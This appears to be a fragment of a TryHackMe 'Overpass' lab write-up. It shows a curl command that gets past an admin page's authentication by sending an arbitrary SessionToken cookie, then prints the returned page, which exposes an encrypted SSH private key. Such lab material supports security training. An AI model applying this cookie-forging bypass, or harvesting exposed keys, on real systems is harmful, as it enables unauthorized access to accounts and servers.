 muju@kali:~/lab/thm/overpass$ curl "http://10.10.44.66/admin/" --cookie "SessionToken=anything"
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Overpass</title>
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css" media="screen" href="/css/main.css">
<link rel="icon"
type="image/png"
href="/img/overpass.png" />
<script src="/main.js"></script>
</head>
<body>
<nav>
<img class="logo" src="/img/overpass.svg" alt="Overpass logo">
<h2 class="navTitle"><a href="/">Overpass</a></h2>
<a href="/aboutus">About Us</a>
<a href="/downloads">Downloads</a>
</nav>
<h1 class="pageHeading content">Welcome to the Overpass Administrator area</h1>
<h3 class="subtitle content">A secure password manager with support for Windows, Linux, MacOS and more</h3>
<div class="bodyFlexContainer content">
<div>
<p>Since you keep forgetting your password, James, I've set up SSH keys for you.</p>
<p>If you forget the password for this, crack it yourself. I'm tired of fixing stuff for you.<br>
Also, we really need to talk about this "Military Grade" encryption. - Paradox</p>
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337

LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ
AL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR
3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf
ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk
VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR
OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P
9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze
eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ
4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8
GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYn
exxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGy
AIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk
6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58
dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i
n0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT
8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K
4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z
ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS
49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----</pre>
</div>
</div>
</body>